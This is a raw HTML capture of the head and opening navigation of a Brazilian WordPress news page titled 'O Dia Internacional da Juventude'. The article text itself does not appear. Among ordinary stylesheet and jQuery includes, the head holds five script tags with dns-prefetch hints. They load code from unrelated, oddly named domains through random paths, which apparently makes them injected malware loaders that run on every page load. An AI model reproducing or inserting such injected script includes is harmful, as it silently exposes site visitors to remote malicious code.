

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/o-dia-internacional-da-juventude/
body_size: 16166
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>O Dia Internacional da Juventude &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c28b8295fb76ad6489726bb7b73b89f.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="3804" data-token="88a85ce1f9" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; O Dia Internacional da Juventude" href="https://www.avozdocidadao.com.br/o-dia-internacional-da-juventude/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/pages/3804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/o-dia-internacional-da-juventude/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=3804' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fo-dia-internacional-da-juventude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fo-dia-internacional-da-juventude%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-3804 fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 